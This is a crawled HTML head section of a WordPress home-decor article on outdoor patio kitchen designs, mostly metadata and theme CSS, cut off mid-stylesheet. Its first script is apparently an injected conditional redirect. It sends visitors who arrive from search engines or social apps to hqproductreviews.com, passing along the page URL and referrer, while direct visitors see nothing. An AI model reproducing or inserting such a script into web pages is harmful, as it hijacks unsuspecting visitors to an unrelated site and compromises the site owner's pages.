

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easydecor101.com/outdoor-patio-kitchen-designs/
body_size: 29327
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta name="p:domain_verify" content="2e8692cfd33c127162b1d6748dc4e7af"/>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home Decoration and Inspiration Ideas RSS Feed" href="https://easydecor101.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home Decoration and Inspiration Ideas Atom Feed" href="https://easydecor101.com/feed/atom/" />
	<link rel="pingback" href="https://easydecor101.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://easydecor101.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>25 Favorite Outdoor Patio Kitchen Designs - Home Decoration and Inspiration Ideas</title>
	<meta name="description" content="Outdoor Patio Kitchen Designs . 25 Favorite Outdoor Patio Kitchen Designs . 30 Best Outdoor Kitchen Design Ideas" />
	<link rel="canonical" href="https://easydecor101.com/outdoor-patio-kitchen-designs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="25 Favorite Outdoor Patio Kitchen Designs - Home Decoration and Inspiration Ideas" />
	<meta property="og:description" content="Outdoor Patio Kitchen Designs . 25 Favorite Outdoor Patio Kitchen Designs . 30 Best Outdoor Kitchen Design Ideas" />
	<meta property="og:url" content="https://easydecor101.com/outdoor-patio-kitchen-designs/" />
	<meta property="og:site_name" content="Home Decoration and Inspiration Ideas" />
	<meta property="article:published_time" content="2024-04-12T19:57:13+00:00" />
	<meta property="og:image" content="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-awesome-30-best-outdoor-kitchen-design-ideas-of-outdoor-patio-kitchen-designs.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1533" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="16 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://easydecor101.com/#website","url":"https://easydecor101.com/","name":"Home Decoration and Inspiration Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://easydecor101.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://easydecor101.com/outdoor-patio-kitchen-designs/#primaryimage","inLanguage":"en-US","url":"https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-awesome-30-best-outdoor-kitchen-design-ideas-of-outdoor-patio-kitchen-designs.jpg","contentUrl":"https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-awesome-30-best-outdoor-kitchen-design-ideas-of-outdoor-patio-kitchen-designs.jpg","width":1024,"height":1533,"caption":"30 Best Outdoor Kitchen Design Ideas from Outdoor Patio Kitchen Designs , source:gardendiyideas.com"},{"@type":"WebPage","@id":"https://easydecor101.com/outdoor-patio-kitchen-designs/#webpage","url":"https://easydecor101.com/outdoor-patio-kitchen-designs/","name":"25 Favorite Outdoor Patio Kitchen Designs - Home Decoration and Inspiration Ideas","isPartOf":{"@id":"https://easydecor101.com/#website"},"primaryImageOfPage":{"@id":"https://easydecor101.com/outdoor-patio-kitchen-designs/#primaryimage"},"datePublished":"2024-04-12T19:57:13+00:00","dateModified":"2024-04-12T19:57:13+00:00","author":{"@id":"https://easydecor101.com/#/schema/person/f5360fa6db5c72925b3c69e74fa8b8ef"},"description":"Outdoor Patio Kitchen Designs . 25 Favorite Outdoor Patio Kitchen Designs . 30 Best Outdoor Kitchen Design Ideas","breadcrumb":{"@id":"https://easydecor101.com/outdoor-patio-kitchen-designs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://easydecor101.com/outdoor-patio-kitchen-designs/"]}]},{"@type":"BreadcrumbList","@id":"https://easydecor101.com/outdoor-patio-kitchen-designs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://easydecor101.com/"},{"@type":"ListItem","position":2,"name":"25 Favorite Outdoor Patio Kitchen Designs"}]},{"@type":"Person","@id":"https://easydecor101.com/#/schema/person/f5360fa6db5c72925b3c69e74fa8b8ef","name":"admin","image":{"@type":"ImageObject","@id":"https://easydecor101.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://easydecor101.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home Decoration and Inspiration Ideas &raquo; Feed" href="https://easydecor101.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/easydecor101.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://easydecor101.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://easydecor101.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://easydecor101.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CQuicksand%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://easydecor101.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://easydecor101.com/wp-json/" /><link rel="alternate" type="application/json" href="https://easydecor101.com/wp-json/wp/v2/posts/17218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://easydecor101.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://easydecor101.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://easydecor101.com/?p=17218' />
<link rel="alternate" type="application/json+oembed" href="https://easydecor101.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasydecor101.com%2Foutdoor-patio-kitchen-designs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://easydecor101.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasydecor101.com%2Foutdoor-patio-kitchen-designs%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://easydecor101.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<!--ads/auto.txt--><script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Quicksand', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Playfair Display', serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Quicksand', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 500; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:20px 0; }
		
				#logo a { max-width:250px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section{ border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
				
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #c69c6d; }
